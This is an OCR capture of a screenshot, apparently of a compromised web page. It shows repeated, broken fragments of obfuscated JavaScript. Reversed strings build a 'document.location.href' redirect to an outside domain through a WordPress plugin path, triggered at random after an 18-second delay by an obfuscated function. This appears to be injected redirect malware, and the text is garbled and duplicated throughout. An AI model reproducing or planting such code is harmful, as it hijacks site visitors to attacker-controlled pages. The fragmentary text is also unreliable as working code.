
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va